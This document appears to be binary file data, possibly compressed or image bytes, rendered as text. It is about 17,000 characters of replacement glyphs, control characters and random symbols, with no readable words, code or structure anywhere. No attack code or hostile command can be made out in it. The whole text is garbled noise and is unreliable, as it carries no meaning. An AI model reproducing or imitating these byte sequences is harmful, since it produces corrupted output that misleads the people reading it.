�A�A�t�� ��� �1��q"�#)�B)<2�B�-�B�ڂ0����..����}n�&$�E�A��~XF���6o�����.\<֜��_RL(��$\�%����B��.!�"�[��E�xD��@� �z]t�P@�fLK��r0]Y�&k��l��W����i���x<Ýςs����L�]�	])�`G�0і�v<
o��p����Tv�g-c����@R��um%y�&�M���8�ȏ��	���"���J��<(I�n<D_mJ*q��*Q߰]�:�o�I���0ӛ0n�^�2��>��-�ۣ��N�q.��=� ?�`ʯΓ>m�1B"B|�n$�.&C�
�0�-��I�>��N+��B�NAvBj�l�� ��
�Ё ��Ht����H�$9)OR@�TT&pBV�[�ſ��$NR�d��P``M�<�� p@R^�5O���Fp��g�U��V����Fl7�uL̤�k0@h wϜGr�zȌ�]�s�=i&�%ji?��a��{�%#�ъK塰m^�|G=�g��D�pEc;�͜��$y-f^�4�HnNhIi���RJj2qj6�k>CcN1�m=�qQ*��&��`_�q[9�7�M�HC�,C���4��R�C9�}=���*�B�\3�������rD��Fz�2A"�YϮ{B+[��%k2�_2*h2]�5(�Ar�������� ���a�A ��7����!�P8���R<�|�P�/ӂ��f#]�A0!��A^�H�n�EP^@LlR~ 6[ xX�����t��g��׬�ِfD��ίD ��:�#���o�:��(y�n�L���D?�b
���][�l�H�<�( ���g���wBK���e	�7#"�S��Z}�Z�QRfbf���)��j�&���>\�.*j��>Wk����-�VWm�"=����"�#�(NOk=nP�M괢���P��C3��q3T���f�r�\� )�c��8W�AD�gG��Ƨ�����52؂1C���[?+��B\�	(��5��J��5���� =>mD7u��\��S� ˚Cżz��ɹ%��YM*��:�BW�6W%��,4O�p@�(�ϨM����S��"���z̧�=��h��}|:��Tlņ�:�s��h.w:7i�i,no�u�]JY%���Yp�}�{�&���zgG	�#2 U�WLE{ņT{)����[R0�M�ڲ��v�;�Á�;#*K�tk&4����f���-
	��;��h��ug.��H56�j.�>���˱������a�8�l�C��蓱��Y��7k)$9@ ��.d�&Dh*[��:u��D��DM���iSGM5m��P�I�
�3��@��,��P�I%����Gϟ;x��S��.^�t9��H�/_���Ci�* W�fպ�DW+R�;��$<`����	�]�`A[m�F�p��",�08��sH����D�| ne˔�6�@��_:p�;�,�M��0�ԃf;����o�5�� ��;�L@@��
P�\9��� �|�r�{@@�7�0�p��
4`Ѐ
�=�(�l}�dM�'�C��z=	�;���`�d�w d�vΩps�'�p��%i�Ɇ�l�!qt�aEّ��{`�Q�{��'}lԧ�|ṉ�z�h�y��rЉz������k��Iz�yr�%Qܲ�o�)Ǜ1E�ƚ3�Q�`��Q�R�bC�#��� �\����S!�����,�('x�i������?J*IQH�T.%��M9�tST�Fc"ȘS:�cpa"[`�h��.����B�HWL�$C��#��^�L4���&@t��<���8�2��.�8�����&�Ī� Я�+��JK	����+6{#P���D��X �k,1�T� �0� {�b@{׻�@�8�P@!�@� 4: �4�P+L�{ ����H���C2�#N:�+�7�#z��&�1�x�;��kZ��,V����{���B0!�����B௿��;���0�ˍ{+w�IQ��Yg�s�ѐ�V�	�i�!��rNDqIݡqFq����s�G~����!���D��r�+��2J(���J,�D��r�ARL2����kl��xlܧc�`��`��!Zh!XK��4k�?�
B� ���rP��:ͩ�M(��JK��N�'S��IƘfJ-��b5��b���SH��P�BW�
�&
��M&�������$�؄&�)��}����p�/x�(H�VS��=���V�.��,�y�r�C|��b�j@`\���p`���e61�ILa	��z�x���$ �j��>��ȃ`�c!Ø�F&�P e+[l0%V&foI x�S�D�9�	  �3��<F >k� 
` A�63K �v� P`k� z����g>a������Gk���]0��煭�P��A�X�mCjE+>��iL�K�;��{��E1��nt�)��F��я�Q�xL��8R��A�ҕ�J�3�6ա�%�-��ݗ���lp�L��F3��;n/x�3^����=��+~����C����ڃ�� -�`��0���<�)�]jS�*U2��������8�Bbժ����Ј(
��24�p !(�@����!������$�IOx�j��ZL���=8��h%�����s��$cͤ6=�]Tc| 0�y�Y+��`�L����3ŸR��$@A�`/8a�|u���W#�=�AK��c @#NvH 5o������6oq�\�0�$h��c�VȢ%2.{D��jէ5m0t5z�5��'���O��ӟ��Rk�ٌz�&=5nJ�����Q�C�hEUvq]���L�<�1!�5�E5r�伙^gz�G�*��
��,�S]zO�M��#[:�8h��kP���G<��=�ox�CD)�'�=��\���$�����O���L�oR�"D�W�QT
�0�l��d #��`�2�aep�U�cȏ[��SH�V&=� S�L��!`�&״�L 8��l0Z!���"u[P��%,�ܬ��,�1�u#�����*�z�%�F����\�v�Hq�jk�(N��v��ZI�c�B�01���M ,y���.�c _ [���ef5��-���7�dNj���Z�L�;P!'���T��w��&o���h�<! A	|6P�2- �%��Ig�jn=���s�Co|�4���"��D��T��p?�n���1���{�hr8ڇ��9x����I%�巛O/=�aN{ �� �:E$�r�c7
D��P�{�	�pF7J���|��ѻW0����{91�$FL��G�}����P�.��`h��ac3�~� UG?�* ?�U����N!�#���)�MH�'�4���-h�L�$[�����^K)G��0�AN�6 ������J\�[M�9����A��2�ƫr��z`�軼� �~��1�!iXC�K_�4�!��8}�&䕰bDlc��e/)L�F��숃Vخ�4�����N"���$Z3��s�ΐ^l�dy8��h���)�<P�kO�@����Ǝ��A�o|���S1�Udw� V�sQD�Ƌnhļ�K�����AH:�s���d�!�ԡ��˛^d��I*�Ĝ�x�D�ęp��B�y�`���(�h�O�G,�%?QE|�Ρ(e�L�R*e�@���� � �`�� ��pǚA���8*U��BV�l"�
�WHbBl�4�> a�4�zB�b(� ��(��	���&a��Mv3��] ����e ��J3�L�d � X��戭��͇4�b>���	T/�`a� Mo�@�Fo�^�h/���kK�4V������6,#f�h�i���p&�xM�~&��Lج�1�#\Fk�Ç6��0��ƏO����l�K@أܦ9 �$B�!��O6���,�xA�kLPd�A���n���!R��kr�!r�).������4�d
�I� ��uP�D0N�8�F��{��@��N��A�!Х弆O�"�d���%�a|:�·a�������+��	��(H!��
���vL���VE�ZE"b������a��PF��8a#��#�0˶��~��%�D�Z�N����@�Ob�&��ȍֆ�&����e0�q�Jf|�0�Ebbf��
5�h5�o30 }�	To���6a1m��$m�*��fo��Ȱ�@���hQ&5$Q/o�1��Q:����grf�����c�Fe,�|7&Ik�f������?�l���#������Z��fo��x��o<!������B�A� G�d�$u*��A�
�P�	�p�N'?u�$�ZgK,�M�,g�&�@�F�^����G��*�`,��Y.��P
!��)�gR� 		�+���� �� � ��鬐pL���6��G!��J��Gnť�N	�)Q�<�8$t
�
�Mb�v"J�̄n̖*�2��`���*Q��e/B�����e�0�Pc��3P35` PI�*�>�x�Ġf�6�6q�VmQ7O�75����������h4�3e��܊�1�8����7pF2zF���24_< .�<�C� �� D>�T��Q���* = A�?�BB(�B�&�X!�a0!���*���iI�n �A�I�JgJhę4g���H�h�?�t��Pu*���AU�`Y� i��-^R�D�N���@G�An�G��Z��~��օ�����2P��N&eia��	��J� K�4�a V���v�tL�pl�nT>J!��r"�Vmk�:!�&���Rj
n�#n�#<�
خ�<('� (BhQ��������	R����eR- 3!�<8���-8@>�S}�-r.(3&�$U�Ba$�=X^5� 7m�Vo�!7u�]ϯ��W}@�j�cP d��/L�XQ�4_�6���:u;&g�:��Z`j�me��%���<`��@��kƏ>��+B)>` ���>�+�����aC �<�6��D�AA�oq�tH�aCtIh� ��I02c?���*Pb�)uΛF��ޡdS�K���i�,��!�F�EN�'y�`Gq�G}�������\��yJa��(Ei����������w}7� p.���
ŲLiL��Gţ��U*��H
�4"�jj�`jAoC�#H��O3(P��6(��)�)���иj9�P�h�~����dRC_6" c�3  `���X1f�R��*FmW	bu��Viu�i5Wq3rqӪ�W�@��cB#4L��>5z�w.�`�s:�������a��{�c=��.��ij&�JI}/�= ����=����c>I����u��va>���@&�¡p���M��A�� Q�x��d�BT�12#��䂣d���adG֢��!R�^ǅK�"+� ���y� G{���Ag�X� z��k�*?Ģ��"�ˡ)�V����� k�wa"���Kq�k��kll�a�q��Y��!��n�$b�N*]j�l�)ɰ��r�#F
R|�p���3�
q"S#����>�|�^�v J&���-,��yo3y/_l5W��&a&�H�z���t�w�Vmxi�6� ΀�ry���Ww@�>Fd��yM�XGӭ�Y��3�&���{|�ך	6�;��e�o\M�=���oH�Oz��]F����B����!�!v�<��LvD�!�E���ot�;��F�(�t�Kc�!cc���>pJH"Q�t6:d�I��`����bX� &��F[�yv�&}�GM܇map:�K@��hR���x*� ��	�ਭ�6�8R��"Nl	�k	,,��Ƕ �aT���V�EJ"�6#��N����L��p#<��<႐���� '�@��@�B��)��� ��].۪F�R�K�����ʬ6K�A#e\�/;S��Ov}� TI2�=8��x��`f�!�e7Y�V_;�p��4m��ӒǈXC�dv��O�0�"��Dkg�9�5�u����/��j3�mm��ٚ���[lұ��=�9 �X���b��&�9�?	� ���@��*$�����`I��$��u��������ު��dOG@� xvЁ��!Nfq�x`\�w�����1��y �=�y�$�A��A�a���`u�ju����zR!TT���A��k�,��ɯ� ��P� `V�ҫO������ (�<�<*-"��ļ��<$0�&���&�� Y���Zw)�Bύ۾��4j�	\�6�`�
�=�7��@X�0 Y�uO��$#�&I]���@wC]�kyM�7�P��T��X�*���3u{d��/.`�(�w�7�Uiɵ�a�[ػs��Í�"S76������H@��y~Ϲm������[۷��AC�V���(��(��B�����o
��Q��=���o.�E]L�vbg���!�a�� �K �����38p��w�w��;z�ԡ�X�\9o�����-��l���E,����L[Lg�h�d�,��dxV�(a��-��r�^�z�D�*ħN�#N��a�誓<N9�4)U�TaS�ZeL[3k2�i��l���rS�^d��3�˯-\�o�2���-ĭN�"uʐ B�UFT�֩Z�Wm>�*T�P�J{ҴIS�I�����GFw�������/F�|� ���ċS8N��r
*`����i5j�FM'Ft��pAB��$��>=�:\ /�+�/ ���	0���?81��8r�#
>r]�����i��Gc���B�Fe|H�N8ф?��C(� {��b2r x\`�x
�h��@@���p��Y �H.���D� 0 ^<��y�)�q�I�%4 �r� �
n�	'�)���n��g	T�� ��gpGdq�z�9�d�M�8��
Y�a�m_챋2�d�M���M9�|��8}c�9�t�j��p�ͦ�Rc5�r�*��8Í3�l�܈z=�Ft�=�(�P��2Ԭ��V�N9�nT�G� C]��R@�������5�.M91#LA��
&�pJ}�S�>݈��_AUe�q�y��U$`Y��%f��J+���56e��29��L]"��2��EXʅ�b�b�8�X)�BH)�)RJ)���X-���c���I�Fk��&� ��~L�G�`��E]���o�n\$'_�]��]@����c4���#X`��w1�7�t�A�x�����5���k4�*��u�1F�b�QƆv��bx1b�D��",��b{��H��]�@]�h i$D*~d~O"?<��Y�UZ�����8 frPP��{�A$�g�q�T� @��:\�\�O���d#�4����I�!��oV�Mm�S�P�8��Puj������[ip҈^>��&#.�`�1�!�D�Bʰư΁z��X��ֳ�ᐁఆ��D(r�l����>H18��(�QX�/<�K]3щ����0�-�	P���!�A)�(�'jS'���
V􀰯��,tLE+x!�e�D��#5r�Gv�E/���]���l1�qYa~�
R��PeH�[��g<�B�MxB���D)���aw�M��/��~�ߡ�6�@G>Ϲ@|P��@������� ��^`���<���& >��IB�ޑ�#�I��3��ι�F\u*����Е.��P�� �/��DX{]d��n�2� �r���hG�^�� oq�R������I�����ĥ	P �rʤ�4@9�@�ؔ��Nx2A�Ā!ɏ~<�-:�F#�`&&E�������5d�)N1p����A�`��.&#LWUƲ�#�0�0Pq�R�V)���QDc9k��B�5C�X���G�Q�C��$MT	�Zb.t�D-9�����f�x,�0�
X"���_�����:�!j^�#��ư��,cI�*>ъh,�ڨ��\��?^�cq	�����P�ac��(�@� A���l0�Q��#Єb��Q�$ ��I<���C+	������iq�ǜ�a����@Є��"Z��8��|@7(O�y��譚hpy�$o~sxQ&W��%Hs���uP:х!Q��i:w~auN�B��i"� +bQ@�"��(
풗p n.�O�RE'?�m�T��^|�=��.��� Ž��)|hB�r�צ��t^��@�~�����Z� �2p���V�IdJ���T)�?S#���5��2���1�8�(6��҈���!J��L#���n[�5C�,� ��\k�i�0���>>R�@(�[L,츠(E�TQ]VdWN�ьd [C`�ZPk6,������H|��u���H�V����m��[���"�2taD����=*PaB"�HDe29�)W1�!Eh6A��jb����wa#���eȍ>{�6�o/}I;�`�L�~E��<@A����  ��[�"�`�X3��|��
�
H@M ��6�G=��>�I����!��DԺ&��1� jc��;���a�J�xD���$	K�xD���<�_��Y>��ǀ*���j2��|�;����<?A��?T6݊UxB�p��T� !��{*���@����_4x��V ����Di6Q�L�7D!���B2��D A
e�*U1������f�z �H��,r�N����C�X�c۰@XA ���4���z���A�e؁�W���o|�+
���"��5̵��#+�����*�@[�&�p:�1�A�u�u��n��\�D�6]����\.
� �D��	I@��{@^{�``)]�w@	�M�;@-��40 Rg9j��q�d5 `@ @�� C|�#/�� @2<��8{#N9@9� �P	� t�� 2!�$Q�bQ�N�:%Oc�,&u�C�XSu<pu�+"P��r<�c�M%vAreevG6$Ev�e�s�x�$U"�Ux;�Rh6`Sbf)���Cx���(wk�S6x(����
�pTdywfA]�����y|ƌ�����0�h�P S������{�8t�r�r`�`��V��j�,�wj	j�}��W���K.)�D��Sd�e~9�̰~��*�l�����Zm����`q �m��$c[x��n�Ԁ#�]�U�� o��P38`Ձ��I�
� Jw�� ^� ��0	�d^���a�h^�?�(?��s�ІF�_M��� �y�� +~�`��7~C;@�� ��#z'7N�tR	���X�a��Na�tQG"#�"RbQ'uH�WW=�>�;�O4p�,�u.BM:�c=�Me<r�'dwvF$S�vL���9w��Uw�Q�f�R��l�w3E'���S?Q"?�r��Xy 4	��J]�G ��Gp�@\xhrq1h�w�
��3�Q�����}�x�����o�m�J� 
�`�G,�0��'j��f�p�0A��/P'.+F�v.�g8A�X���vŖY��� ��[�Fp����0�ve���X�+#i�֠���1 〈�n+3���PI�&5�z�@N�o03$�]E�4�^ǂR��`��#R�6�~� �`	~� :N� �`g�Dep#0�L�9(@F� `f�;� 0�9@Ne`NA������� h"�هu؇����T�1�q�y��H4P(@;�;� Sv8U6��9wEv��ÉU�bǫ��s�=0��� ]w���f��&%@eF���aej�x�)���0yKZsgD�L) u�	���A���pƠm�I��	�{��~�x�w����0[���l ��
�'U���rQj�r|a,�W-}+����	ಐ�-���ݰXW�X�l�&l�0'�}C�l� �Y1Z�u ��0�		��f	��
��� �n��z��+�H�vh������Cz2)�t@3��K�2�og�I�P�q4�M3gpt^��H�dj�З��9k��[	!b0�4@��%�� z����?�40e%��K hp9�������RI'uJ��cJ���["����<� �";�����7�;f=]�r>���rw���b�x�����>�z&0�jf�W'6�'Z��! �z���xŉ��q�p��v�F @��G0	��U׹��U��d��
�i� 
� {��|�J�����s@�sp�m��9
�	zސ�0�Q�q|�B�A�*|��b��D���K.�5~�k�&l���Mtl- ��pZ�5Z�mB)�.�Y� wd���*��۰�@�$�<*nکנ���x����fl0i5�V���������4�ľG�	�^�K)5_@$�vd��h�{���!bP�s��4�7R� �`M4< cdUbM2�1ਕ�������aE��t�������;��:�I���72r�4F�,r�xc��r[�#Pe�C��Zd�	=��f�쫱yeۃ%�A&yw�^�R�	x�M�+���<֊�� '�	��p���A@+�,�B���'&S\&��z�:��f�N�	�`
�����	�<r�#q��P��)�`*ւ��Fjƒ1����*����� K�=|l����+2aEYt~��&P>& ڗ/&���
=�J��dA��~k��Z�A�����Z��(n`����\k��{�d3je�0�]U�)Ӂ7فJK��tK�	�඀�	u G`� �(��<bj��~��Z� �6=�D� M �c��?X; �%�M� ?ftj���ԆEG�Y"���������D< ��y��a#Ѵ����Jq F	�;�\s�����g�����R����w��e�Q>糊���k�#=]?�
�ך�4)�"XC��L���	�K���j��τQ��f�f�n��
�V{�獽�{t@+rP�sr u�{�`͐�*�0�j�X�h,���1D~$|�R� <|lC͐���1��� l̀A/�/!z,@�ƀ��	Q�Ԏ�Ę�	� 1� 1��O��n1����`��Z|[%Hװ�X�b����� ��{2�m�&�zy� ����:9JFC	7	D)��5���#���,�j�Ȏ��"!e= `��� S�rz�7���(�
%=V28�ӨJep9�ӗi�����2b$B�>��	�c�1��=`:P˾�s�;X9�P�n�ɭ�̭8ԭ�I���}��&ȡ%�z�+��S�H/|r�q;b&y�#%(���pZ�[ωyD`,҃ z�	��(������*c�4������ 
�p�p��� ��H�o`�|`| x{m+�"*����8-�h|BZr�}N�Y�(~Y�:Al?Q�9�NT&�,��$�*�J�
TnXn	I�
O<T6J�a��W�6�f�h��ʰ�+��@\g�{Ѕ3�P2n��P�v���j�����y@�
�P4�UJ� 	N��z p�謫K�M�k��m�>��?�c��L��r	 ����` �� w����R!	���N��!�M�J �9�pINRG"}�O����O�ê�X��P$�"������ћ�Н�ȋ�ZF��P׋�߼����
��w*%�J�S��Ñw �Uqg��$ �n���
�A��\�P�1c�"6�.T�F�B4
� D�ѡ3���9r����g�|
�҅K�2nܾ}+WN]�y��%:�Qt޼q�F��2e�*ƫW���CZ�"��W ,��q�͙6g�Ԯ%�,�&J��!� �_��b�8�╃���=y���hҤT�>yJ��U+`тI�f�鷜:w��Ti��ެq�L�Y�k��]��,�2_�t���K��R�J)�(�0a�pG���9�_�޺�ת[�N�
j�'�(�D��={��q��  ��ϧ__��J�T�Կ��Ry�	Lc�4� ��hd:x 
@��"�`C>��H@���>@���8�G�ϒJ*y��c|d��H#�0�hB�|衆b���&��	(��0�"|�a�h����6� C.�>� EČ@�X@D0��`O>���O@��3PB%� $�`Q	 ��"���
0���tS�ꢠ8��HKu� <����>Xc�u�=򨣎.�8�� xH�K�ML>�Ƞ�.z�"���"� �H��p��[P)E�Q<�H�@yC�7��C%>�)�>6�(�e���z�'�y��x��	����Ƴ� j��z���6�����ba�@�香�2Ƙ�f�Y�ӹ�2!�
+����pqDGA/=Z��JX���`��Fq��f���Qj'��VڴpZk��k���ۖ�c��R��z�a����}s�9\���Uֶ�;P��dnJ�x�?$A�=�@ OY���{h�����\C�0B��������2�Ђ@@��(T`�SDa�0c����G�1Fc&��4ʈ"
(��r��D�#�L�)y�Kd����S�-� E6Ô �S�:�$���B�W�@�G��E?����J�tSM㚫�O=�D��D�'   p��X�=�
WN8���+���B�\�� !��rB�4D"�D���^K�*E)qCB�d;|C��;����C 61
T��)��I<��(���S�R0�T%��CVZ��-�r1m�c�(�J�F��!��
��;� zl�`3	�0={���0	LTfm�2����M4HCO��8�is�l�q�_0g7��AFnlHE(��0�m��Ie�r9f��Av������x4A��bzC�����큱�A3s�).��Q�~��&0�A�@8� p�)|0�,0���L AZ7�NF����䩻5�G���� �`� |@%"��yU"B�$�.�i�_D� U�La��G�:�IO�c_�E���O�|�J5� E-��
�_(U���2	<P�Sє��
��ȧW-s�u�C�p�#4�W>倰�p���QC(�U�0+�Y�1���dP�@No8��bo��%��D�0�����"QYbN�Ş,-'M��2TP�*�p������sFg;�d�A.=�cN�)�q)�
1�hÐ���c"c�]�"���Ш��II3�iB�I�@jQ!�nt���P�L%�n�k#��nt��[���Y�)���Ih����$� T*}�4(�?�����5��	1��� oR� *%@:-С\`|���:A4A��<驣���?C����� 8g�A@,��J���dQ�����S���|`��,�`�����K���d���.QL)Ш"��~8��vڿ�` �5�ߧ@%�;�J���o�/DU�� ����&Ra+lq
�(�"�j�X�zVD���H�֦�CA쐇ohCJ`�B`"�C ��	R\���x��")�K�fWl*�ӌzP%x�J"6�ŇeiZ���>�O.r�c]B������j��63Tж����$ �3�l�3��Fh�h4�w�JKj��j��3���n���m�]�1�"K� �6���4n�]�p�XE-v�U�����$
1����]��P����@�����US�<R�hРF��4H08ч���t}���$(!i�Q�h�#܉8��K����'5�'� :/ �--I;�z�h�%It��c����z�L��1�ɷ��j�Kn��t';��o�S(Tf�y����☂=~9.u�P�Me�3��8 ���:@u/AXA�;,A��JF@x
T��Y��E�Ċ5���/��Y�1]E "���k尮H`B��(����M��"bkƶO]nyQc�QI!F {�-N�a]�f�01<p6-�hA\��b��R$C�_R�ZQ�$�0$ �G��1���e4�H��h��?�-�4�I��A����v��q,d	E@���}�7l���%^�^��܅U�@��� ����@�#� >q��P�f������'|*���A�&@� � l�
K� 
��I�����2P�����:5�9�(� �1�P��A-��5Y������Þ�Y������C��+��R ����
!�
��{����2����ڟ/���-����9 �# h<��/肨2�.�Z�BHn�
[�%TȎ���f)4f�ԃ.�@f@�@�eh4�R������	�ÄL�L����4ڳ�h����`��j���+Thc��W��X;����1*#�^66�y����9ʔ8�e`�+�h���qD�U�^��pР�p�	z�t�$�"���l�l���7Y�[���:�`l�}����$�b����L���@�a�U�?���?�=��r<)h��/O��i��+�#ȁ�Y/���2(B����
`Bفp3�9��*�|�F�B-�B/�B' �"0�:�`'��˽�:� 0� 8:����C�D2��R�?\=!ķY�H��C�;�����DR� ��;L�D=�O��i�OiNt)#DQ��x�
�����j()���Zl:�gQ�r��a>���R�`|�TB ��(���4>�+h��L��Q��S�U��e��^spT��34T8ǌH?u��8�"�	�hR�; �{$���~4?h-p����=�F��4��V�-jP��7z�?o�H T
��H��H����jId(B����NR���PQ	�Q_����V��P �NX�PH�<�Ip�"�8�C�38�E�&iZ��pJ0p}���){����
� ���h�(����i��aK�#�,�30��K��"HE;��B� ��M��6D��RS�����$�$|�J�<Q���Z�5KD9�<��8A'$���),�)H�2K��/ۣ��#�+�	pM�: $Eڄ�S:��Ꙁ�`��t[@��3=�H�B{.aR#5�y������$	��9�IȄL{�i�>(��;Nc�	R[�P��h�U[\L���<�@Y��f`��]�5�J{��9�(��=���Bx?Z���|�MX�hq�?�e剋�Ho����n�	$�p@ѩ�$��a0����d��4������_]��ĥ]�X$�@�����+?�
H�dE)X������B<C'�	��I�	HTS�2� vR���1H)��{�S<�¶|K>=�!�S@�� �,��:a����Fu����� ��9�Þ��K��\����
]@ܓU)DW��8��X�����qMH4����2�ٟN Ք]E)�"��ś�_�����#ý�0�{@u�u�	o8�8?�g�
ǚ֨�	�xN��F�x!bH���!���7��@@$L8WCX�u����h
g�����q+?�SQІ������9X��a+-�¼�U�K-Q��(��s�gL�Oh���m�6�e�qK�o8@nkak@7N�7��QO��J�b�����k`7��YUi0Z\���@�:�E��ǰ�?8�"���E������R���I91��2p� H��[1�� 5e'4��
2�&9���R�t�k:��B�,蕫� ʭ	� ���e���|��\�L'��T
	��t�Bݵ����8���:�L+k�G����L���<1�]� ���{;^�0�9ӣ� ��t�z��c��)��g�A�ޅ��A��_|7l-�5"c�P%��N�k�9(>H�?��!*��(D��h�qjH�US>j�-�4s�Ws�M��X�"[���)#�Q�y#b�::-=J��Ch�xІ;����y�b�\��pْ%a9�b���ȝ�Ȁa�lxa�ȏ���D��@a�Q�y�ֈ��٩��^�.��%$�`h�eZN��8�I�)v ��*��PJ���G��yj�kB1P�A�K�2��6� 6�ˁ�[1@���-m� ��=6����偀�� �	@���6\GmdG~�ȕTÜ�;��YݿQ�'����d�����8�\�[� ԜDy�G$�R�
�Y������2\�]�L3��e^�� 0^.�	�.�d�c�r`�Z�h��w=�\����r����4�o��u�8h4�L�+<�u%�>`�5^�{uN}}�S����"��ǭ0�Ԋ���*P�q�=j��h��=�C�P��o�a��.�s@
��p�,{8Yu.f٥hin�a�$�$��!��������Y�����_8Z���8R��U�O8Ak��:ˌ )M�U��,������ܝ1p��B=� ��&(v���7�05�k�i<��S=�S1�k/�@��� ���HŮ�.�2q��DB;�������e�Mn�N����<��G��G�(V�)�am�}흢�0sDH���U�r�B���m��� 
(�S �}؇y؇cN
e�^b��%�M�vFq��5g06�np�����@(�f7�H��HoO۴u�f���W{u�l�vVk�d=ބB(���d��^-�;h��`�)M��0����?�;��:�h���j��5
��{0
{�N��Н�Q����5@�5R(�d��a g��Ɇj8@��`j��%�/���U����I8�;�îŪ~r��|Z�*�P�-�4EY��n����ӝ��[��۷<�=)���\0LE-B���0�� �`c@�;$�J��^�'�{B�T����Y��UA�{İ���VUa���Ֆ�8:�NGMpDI����e<�T��a� ��	��;�z��x؇�
t`�gM��b`��%5l%���RH�Tvo�q�!��B0����R�xa�PI�v��`���~Վ~>�C���"x���P�-8Z�`� @��H-8���XL`*=�����O�"���
'i�?���g��r��yCw�����e�������Q�vm��f͜�24�X�aĈ9�f���j�4j�s#�`��|���k�[�v���j�*`�R]�d�ФI< ����� �bͪu�J��~��,ٲf�U3�ɏ0��>��Ac�J��I���5�9"����Ǝ��|F�1Q�Dq�D��?x���c�5P��`A�ȭK���o��0[u�R����@A(� � ΟC�.]: �ա�\{T�nЛA��M� ���f�`>�
�=�(a"Ŋ����P	!T0}P��6����VRH!�)�Fp@A	���>#�O��C�1���
.��2�(��15☣G�4��2y�2���"�Б�ṯd�L69��	&N9�G!���!����,�7�d�5?.Sc�/��
*�й�&�|YN<{�S�0p���
+���~%���b@B6� *���6{ܑ�w���Lbe*�D�5�|3A��3�:�����ZP9�,�BeDYTQD1��2�(�3%�7� ��J�T�Kq�R0��N����D�J(Dy��%MMRG,P�z�{UWc}�a��kI%��kV���!FF�\	X@^1�P�=��Wi��Xb�)6Xc�<��d�U�YM�̙g���Ci4��BGl, �Ѕ�m��ֳm�	G�p塗� ��t�Uw�uOS�\vLp�
<��xT���%��������}$������f�h�=���m]��[aH	x��bO�#�C�>���2��Ҋ���c�:��c�@z��2�$c�(� �ɤ�OF�$����L��]R�&���2����ڐ���7�h�����(wn��&��'<� �ߠ�� `	���%�`C
Cl�ͭ}ƣ�z�QǦ�{�G��|Ҋ�ߠc ���A
DV
\`9���\1�!��VD�1��P�@D2��,�d����f�l��װ�/x��p�'DY%R�	Oh�)��P �(`p"�X���t-��X�"�F��`D 
"��4�1���@3�4!
fLa�1���1!�����F���3�!B_X�E����[yp��$���mj4�	�7��|zC�0�9�aZՠf��U�jKs��/�5�A )�� 	 ��|$`�
` ?%���c�/Ay[���UBH A�cFlh�5B�L��C�,G3n!'8�y��������0J�B$�u�t��0�=LiWjʔ��@�N����e��L=�ћ䄹�mB��S��Ќ=U��0�Z��[�n��@~RЂ;����D;�e=�a(�_S��	cP���	8@t𦱢�r�qp!!�C(h�j`c#�X�Gl1����x���D�U�l\���50��kHc��҅õ�[ �B�(��?`� @�\�B̭|��B�C%��]��Ă�F�A3t��[p�D4>����7��c3��x3�6�1�63���e5�ĎY>	,�8Z��"P��X��hCH���DeF�\�i��Z 0��L>G;L���5�TEmH#��2�ܴ��	�O��Z� ��#��&���5@��*�u�C A)pJ�}�wD DU=l�h������M���@D"��u:	JsxC�1�?��T��0%|&���g񚁼4QcG6R�-l!�S��N�۱!��	�a�RЀ2
��#�P�a4��Q�R����:`
�,��*��*�D�iNyZ+�t!��C���K#*l�5���@ BY� F3�1բF�W]ɰ"�����؈.p���$�� �o�V�v9!x �� ��+f@�`��3��Ԇ�k����L
��A:�����)�Ȁ1�jdY�@Z���d)�LCC���֐�c�?������nv�3��LGC sp\�-�:�|�Ԧ�N� \k�T���ܻ���k«���7?�A/��^��G{���[�PW蘈���0f �CQ<��*�e�x�pQ*S�Fk���&r���K��j%(y������`�>����-`4<�Q���'��Qt���@���?��@�<$*Qx�U���7�^�(�o{������yj�Ǭ�A�"�U==s��q��{��a�*b����Έ(1H�ggX�!F%4��q���u#�X!Nxы�dCYE(<A	��5$���0W�_E�d|�L6�U/&��9#Ȣ؄)����v�#��Q�B`p�F,"���"clʈ��([�8�l�v�(������j#G� @�tK�n�F5t�@�y���-9�Wt��\�N�v ���TtWo�T��u�< ��*���M}` �\-ْ	��H�$�ިR���0�ބ� 2)�� .�C=�H�	�>d������m�4�\�I�4Ð�B�!I�(��a����U�<��$�\=i�( Ϙ�H�d3XC�-2�	�aN�ى�T����)tI�Ðq����؁����|/8�#L�9��O$0�'�B0��@�ݘуN�����9��8���a�K�P�mP3�Ğ�ٳ��Q^�\��qD��X���U���5�%8Ad@�,��q��`��_���]F�,F�Ada����e�^j��� i��A����=�,�`P�Ȥ�"���e,��5�-�E���δ�Fq�[� \�ϼ�ca@����؅]X���s�r�s�_Br���G p��o�[=�{Gx�}��M�T �x�|��Õ�V�Q����Š��Þ���d�2��� �)��7���" ��!�iX���=�����N�ܓ.��1�6������8���	)$�!���X]!��A��*8�׹!��P�2���K6���̓�}�2h�NИ	�9N)��]I���YEd5X�
)��9��=�x�'jU6`�}�
y^罐%|���p@8 �bm�"쁑/^����������o�� c2��i� 4��yA�0:ǄL6��6�A�Y_d��e,��m�5[� ;� ������q<�n����$@�nT@,@y �C��r�Us)�t,dtP�pL��G> �R�<�I�}P�,�͆ʀt�|�҂�R��`JNH�x�2��6��i\����CM�\B��pNO�H�1؎ �0CQ��Q��:!�$a6��䡧���!��U��@��GT�8.@)�BaB�LB�a�ZfJ�ԁ��2�j�2�B!D���
&ԩ��%�����B8�� �J�fa�-f�5����DH��KL�5C)�G�P7pf�!�gJ"5�&6T�(JCXq�)>Z���*\��'�b��8@,r�h@	�E@F���f#�A���A#� gx*��� 4B�`��-�y�v��Ȱ�8�ci��ԑ�+�@�{��|@���y��z�>ڧnt�����'])���_�(CJ�����"`���8`�2��0���R�@�x�za@�H �2|h	�(V$N�`����d�h��74.l&dB��	/�6�N*C2�X9Q؅��m�5�ωX_�!<&��ae�X��0����Ӂ�>u���!��a���Z�O�At�A����OK�B*`�*�)݆
�5�<��*PC��3�9�".��d^�\KeZ�2 �0(����3xí�J�Hb�h�F$ڶlD/4ڣ��݂]�#�@mf���j,�`�@���I#h���eD����+rz�h�(�g@+�	'����2�-�7nkw^f`��-A9ʑ�k��^�Q��+��+��:�zP�~�@r�~�o��k����[���"(u�$�rQD>(E�G�ۄ6 p �����y�-e��t`���{�$J�, h��rC�� =�d��l3����F�/�HO��2T9��9	-�=	L��5�ꏧ܁Z�!l*�2���5T�GpaAAݗN�!��Y�AZfJٞ��
